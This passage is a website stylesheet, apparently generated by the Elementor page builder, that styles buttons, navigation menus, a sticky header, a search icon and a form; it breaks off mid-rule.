.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-9265 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-9265 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-9265 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-9265 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-9265 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-9265 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-9265 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-9265 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-9265 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-9265 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9265 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-9265 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-9265 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-9265 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-9265{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-9265 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-9265 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-9265 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-9265 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-9265 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-9265 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-9265 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-9265 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-9265 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-9265 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-9265 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-9265 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-9265 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-9265 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-9265 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-9265 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-9265 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-9265 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-9265 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-9265 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-9265 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-9265 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9265 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9265 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9265 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9265 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-9265 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-9265 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9265 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9265 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9265 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9265 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-9265 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-9265 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-9265 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-9265 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-9265 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-9265 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-9265 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-8587 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-8587 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-8587 .elementor-element.elementor-element-3a08566c 